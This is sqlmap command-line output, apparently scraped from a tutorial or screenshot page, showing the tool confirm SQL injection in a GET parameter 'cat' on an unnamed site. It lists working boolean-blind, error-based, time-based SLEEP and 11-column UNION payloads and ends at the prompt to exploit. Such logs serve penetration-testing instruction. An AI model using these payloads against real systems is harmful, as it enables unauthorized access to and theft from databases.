 [05:58:56] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[05:58:56] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[05:58:57] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[05:58:57] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[05:58:58] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[05:58:58] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[05:59:09] [INFO] GET parameter 'cat' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[05:59:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[05:59:09] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique f
ound
[05:59:10] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automa
tically extending the range for current UNION query injection technique test
[05:59:12] [INFO] target URL appears to have 11 columns in query
[05:59:14] [INFO] GET parameter 'cat' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
N
sqlmap identified the following injection point(s) with a total of 49 HTTP(s) requests:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 6187=6187

    Type: error-based
    Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0×7170716b71,(SELECT (ELT(6723=6723,1))),0×71626b7a71),6723)

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 4906 FROM (SELECT(SLEEP(5)))PfMS)

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×7170716b71,0×6842587666774b55546e4c5179557054666a447155
6a45424751676b704f634d7949575369727850,0×71626b7a71),NULL-- -
---
do you want to exploit this SQL injection? [Y/n] Y
View image
Screenshot taken
View image